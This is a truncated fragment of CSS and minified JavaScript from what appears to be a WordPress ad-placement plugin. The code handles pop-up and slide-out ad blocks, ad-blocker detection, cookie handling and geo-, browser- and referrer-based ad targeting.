.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var 